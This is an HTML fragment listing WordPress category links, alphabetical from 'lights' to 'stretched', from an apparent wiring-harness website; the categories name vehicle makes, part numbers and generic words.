	<li class="cat-item cat-item-773"><a href="https://linewiringharness.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://linewiringharness.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://linewiringharness.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://linewiringharness.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://linewiringharness.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://linewiringharness.com/category/ljh3100eb/" >ljh3100eb</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://linewiringharness.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://linewiringharness.com/category/locate/" >locate</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://linewiringharness.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://linewiringharness.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://linewiringharness.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://linewiringharness.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://linewiringharness.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://linewiringharness.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://linewiringharness.com/category/lr107519/" >lr107519</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://linewiringharness.com/category/ls1ls6/" >ls1ls6</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://linewiringharness.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://linewiringharness.com/category/lupo/" >lupo</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://linewiringharness.com/category/m-tech/" >m-tech</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://linewiringharness.com/category/m1101/" >m1101</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://linewiringharness.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://linewiringharness.com/category/m151a2/" >m151a2</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://linewiringharness.com/category/m35a2/" >m35a2</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://linewiringharness.com/category/m52tu/" >m52tu</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://linewiringharness.com/category/m57n/" >m57n</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://linewiringharness.com/category/m635csi/" >m635csi</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://linewiringharness.com/category/m8a2-15b484-ca1/" >m8a2-15b484-ca1</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://linewiringharness.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://linewiringharness.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://linewiringharness.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://linewiringharness.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://linewiringharness.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://linewiringharness.com/category/makoa/" >makoa</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://linewiringharness.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://linewiringharness.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://linewiringharness.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://linewiringharness.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://linewiringharness.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://linewiringharness.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://linewiringharness.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://linewiringharness.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://linewiringharness.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://linewiringharness.com/category/me442/" >me442</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://linewiringharness.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://linewiringharness.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://linewiringharness.com/category/megasquirt/" >megasquirt</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://linewiringharness.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://linewiringharness.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://linewiringharness.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://linewiringharness.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://linewiringharness.com/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://linewiringharness.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://linewiringharness.com/category/mfsw/" >mfsw</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://linewiringharness.com/category/microsquirt/" >microsquirt</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://linewiringharness.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://linewiringharness.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://linewiringharness.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://linewiringharness.com/category/mk25/" >mk25</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://linewiringharness.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://linewiringharness.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://linewiringharness.com/category/mojotone/" >mojotone</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://linewiringharness.com/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://linewiringharness.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://linewiringharness.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://linewiringharness.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://linewiringharness.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://linewiringharness.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://linewiringharness.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://linewiringharness.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://linewiringharness.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://linewiringharness.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://linewiringharness.com/category/ms41/" >ms41</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://linewiringharness.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://linewiringharness.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://linewiringharness.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://linewiringharness.com/category/mutazu/" >mutazu</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://linewiringharness.com/category/n47n/" >n47n</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://linewiringharness.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://linewiringharness.com/category/namz/" >namz</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://linewiringharness.com/category/nangudi/" >nangudi</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://linewiringharness.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://linewiringharness.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://linewiringharness.com/category/naviagation/" >naviagation</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://linewiringharness.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://linewiringharness.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://linewiringharness.com/category/new0307/" >new&#039;03&#039;07</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://linewiringharness.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://linewiringharness.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://linewiringharness.com/category/nilight/" >nilight</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://linewiringharness.com/category/niro/" >niro</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://linewiringharness.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://linewiringharness.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://linewiringharness.com/category/obd1/" >obd1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://linewiringharness.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://linewiringharness.com/category/oem-repace/" >oem-repace</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://linewiringharness.com/category/oem-spec/" >oem-spec</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://linewiringharness.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://linewiringharness.com/category/onstarchimesteering/" >onstarchimesteering</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://linewiringharness.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://linewiringharness.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://linewiringharness.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://linewiringharness.com/category/oreion/" >oreion</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://linewiringharness.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://linewiringharness.com/category/os-5/" >os-5</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://linewiringharness.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://linewiringharness.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://linewiringharness.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://linewiringharness.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://linewiringharness.com/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://linewiringharness.com/category/painless/" >painless</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://linewiringharness.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://linewiringharness.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://linewiringharness.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://linewiringharness.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://linewiringharness.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://linewiringharness.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://linewiringharness.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://linewiringharness.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://linewiringharness.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://linewiringharness.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://linewiringharness.com/category/perrin/" >perrin</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://linewiringharness.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://linewiringharness.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://linewiringharness.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://linewiringharness.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://linewiringharness.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://linewiringharness.com/category/physiotherapy/" >physiotherapy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://linewiringharness.com/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://linewiringharness.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://linewiringharness.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://linewiringharness.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://linewiringharness.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://linewiringharness.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://linewiringharness.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://linewiringharness.com/category/pods/" >pods</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://linewiringharness.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://linewiringharness.com/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://linewiringharness.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://linewiringharness.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://linewiringharness.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://linewiringharness.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://linewiringharness.com/category/powerstroke/" >powerstroke</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://linewiringharness.com/category/prc8696/" >prc8696</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://linewiringharness.com/category/prc8730/" >prc8730</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://linewiringharness.com/category/prefabricated/" >prefabricated</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://linewiringharness.com/category/preorders/" >preorders</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://linewiringharness.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://linewiringharness.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://linewiringharness.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://linewiringharness.com/category/projected/" >projected</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://linewiringharness.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://linewiringharness.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://linewiringharness.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://linewiringharness.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://linewiringharness.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://linewiringharness.com/category/qashqai/" >qashqai</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://linewiringharness.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://linewiringharness.com/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://linewiringharness.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://linewiringharness.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://linewiringharness.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://linewiringharness.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://linewiringharness.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://linewiringharness.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://linewiringharness.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://linewiringharness.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://linewiringharness.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://linewiringharness.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://linewiringharness.com/category/racecar/" >racecar</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://linewiringharness.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://linewiringharness.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://linewiringharness.com/category/rallye/" >rallye</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://linewiringharness.com/category/ramp/" >ramp</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://linewiringharness.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://linewiringharness.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://linewiringharness.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://linewiringharness.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://linewiringharness.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://linewiringharness.com/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://linewiringharness.com/category/rb20det/" >rb20det</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://linewiringharness.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://linewiringharness.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://linewiringharness.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://linewiringharness.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://linewiringharness.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://linewiringharness.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://linewiringharness.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://linewiringharness.com/category/recliner/" >recliner</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://linewiringharness.com/category/rectifierregulator/" >rectifierregulator</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://linewiringharness.com/category/redarc/" >redarc</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://linewiringharness.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://linewiringharness.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://linewiringharness.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://linewiringharness.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://linewiringharness.com/category/rejoining/" >rejoining</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://linewiringharness.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://linewiringharness.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://linewiringharness.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://linewiringharness.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://linewiringharness.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://linewiringharness.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://linewiringharness.com/category/repin/" >repin</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://linewiringharness.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://linewiringharness.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://linewiringharness.com/category/replicating/" >replicating</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://linewiringharness.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://linewiringharness.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://linewiringharness.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://linewiringharness.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://linewiringharness.com/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://linewiringharness.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://linewiringharness.com/category/rickshaw/" >rickshaw</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://linewiringharness.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://linewiringharness.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://linewiringharness.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://linewiringharness.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://linewiringharness.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://linewiringharness.com/category/roadmaster/" >roadmaster</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://linewiringharness.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://linewiringharness.com/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://linewiringharness.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://linewiringharness.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://linewiringharness.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://linewiringharness.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://linewiringharness.com/category/rp4-ch11/" >rp4-ch11</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://linewiringharness.com/category/rp42-ty11/" >rp42-ty11</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://linewiringharness.com/category/rp5-gm11/" >rp5-gm11</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://linewiringharness.com/category/rp5-gm31/" >rp5-gm31</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://linewiringharness.com/category/rp5-gm41/" >rp5-gm41</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://linewiringharness.com/category/rp5-gm51/" >rp5-gm51</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://linewiringharness.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://linewiringharness.com/category/rywire/" >rywire</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://linewiringharness.com/category/s02e08/" >s02e08</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://linewiringharness.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://linewiringharness.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://linewiringharness.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://linewiringharness.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://linewiringharness.com/category/scag/" >scag</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://linewiringharness.com/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://linewiringharness.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://linewiringharness.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://linewiringharness.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://linewiringharness.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://linewiringharness.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://linewiringharness.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://linewiringharness.com/category/seeking/" >seeking</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://linewiringharness.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://linewiringharness.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://linewiringharness.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://linewiringharness.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://linewiringharness.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://linewiringharness.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://linewiringharness.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://linewiringharness.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://linewiringharness.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://linewiringharness.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://linewiringharness.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://linewiringharness.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://linewiringharness.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://linewiringharness.com/category/simpbms/" >simpbms</a>
</li>
	<li class="cat-item cat-item-6976"><a href="https://linewiringharness.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://linewiringharness.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://linewiringharness.com/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://linewiringharness.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://linewiringharness.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://linewiringharness.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://linewiringharness.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://linewiringharness.com/category/solderless/" >solderless</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://linewiringharness.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://linewiringharness.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://linewiringharness.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://linewiringharness.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://linewiringharness.com/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://linewiringharness.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://linewiringharness.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://linewiringharness.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://linewiringharness.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://linewiringharness.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://linewiringharness.com/category/splice/" >splice</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://linewiringharness.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://linewiringharness.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://linewiringharness.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://linewiringharness.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://linewiringharness.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://linewiringharness.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://linewiringharness.com/category/standalone/" >standalone</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://linewiringharness.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://linewiringharness.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://linewiringharness.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://linewiringharness.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://linewiringharness.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://linewiringharness.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://linewiringharness.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://linewiringharness.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://linewiringharness.com/category/stretched/" >stretched</a>
</li>
